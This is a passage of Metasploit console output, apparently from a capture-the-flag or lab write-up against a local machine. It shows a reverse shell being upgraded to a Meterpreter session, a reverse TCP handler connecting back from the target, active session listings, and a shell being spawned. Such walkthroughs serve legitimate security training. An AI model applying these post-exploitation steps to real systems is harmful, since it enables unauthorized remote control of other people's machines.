 Background session 1? [y/N]  y
msf6 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]

[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.2.15:4433
[*] Sending stage (1017704 bytes) to 10.0.2.4
[*] Meterpreter session 2 opened (10.0.2.15:4433 -> 10.0.2.4:57596) at 2024-06-15 06:36:33 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/handler) > sessions

Active sessions
===============

  Id  Name  Type                   Information      Connection
  --  ----  ----                   -----------      ----------
  1         shell x64/linux                         10.0.2.15:1234 -> 10.0.2.4:48730 (10.0.2.4)
  2         meterpreter x86/linux  gaara @ 10.0.2.4  10.0.2.15:4433 -> 10.0.2.4:57596 (10.0.2.4)

msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...

meterpreter > shell
Process 840 created.
Channel 1 created.